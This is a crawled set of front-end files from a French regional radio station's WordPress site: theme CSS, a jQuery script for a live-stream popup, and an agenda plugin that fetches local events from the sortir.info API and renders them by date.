    padding: 0em;
}

#comments .comment-content {
    padding: 0.5em;
    font-weight: bold;
}

#comments .comment-content {
    background-color: #dcdcdc;
}

#comments .children .comment-content {
    background-color: #efefef;
}

#comments .comment-list>li.comment {
    border: 1px solid #e4e2e2;
    margin-bottom: 0.5em;
    padding: 0.5em 1em;
}

#comments .comment-list {
    page-break-after: 1em;
}

#comments .comment-reply-title {
    font-size: 18px;
}

#comments .comment-form-comment label {
    display: block;
}

#comments textarea {
    border-color: #e4e2e2
}

#comments p.logged-in-as a,
.must-log-in a {
    color: #eb7d30;
    text-decoration: underline;
}

#comments p.logged-in-as a:hover,
.must-log-in a:hover {
    color: #666666;
}

#comments a.comment-edit-link,
#comments a.comment-reply-login,
#comments a.comment-reply-link {
    color: #8c8c8c;
    text-decoration: underline;
}

#comments a.comment-edit-link:hover,
#comments a.comment-reply-login:hover,
#comments a.comment-reply-link:hover {
    color: #eb7d30;
}

.form-submit input.submit {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    color: #333333;
    background-color: #EFEFEF;
    border: 1px solid #CCCCCC;
}

.form-submit input.submit:hover {
    background-color: #eb7d30;
    color: #FFFFFF
}

.gallery {
    display: grid;
    grid-gap: 5px;
}

.gallery img {
    width: 100%;
    height: 100%;
}

.gallery .gallery-caption {
    display: none !important
}

@media (max-width: 575.98px) {
    .gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (max-width: 768.98px) and (min-width: 576px) {
    .gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 991.98px) and (min-width: 768px) {
    .gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1199.98px) and (min-width: 992px) {
    .gallery {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 1200px) {
    .gallery {
        grid-template-columns: repeat(5, 1fr);
    }
}


/* Ads */

.ads {
    border: 1px solid #eeeeee;
    background-color: #fffcf6;
    color: #666666;
    font-weight: 500 !important;
    padding: 2em
}

ins img {
    max-width: 100%;
    height: auto;
}

body.single-post article p a, body.single-post article p a:hover{
	text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12
body_size: 146
content:
jQuery(function($) {
    $('.direct a').on('click', function(events) {
        event.preventDefault();
        window.open($(this).attr("href"), 'En direct', 'width=330, height=600');
    });

    $('.webtv').find('p').first().hide();
    $('.webtv').find('h2').hide();
    var iframes = $('.webtv').find('iframe');
    console.log(iframes.length)
    if (iframes.length > 1) {
        $(iframes).eq(0).hide();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
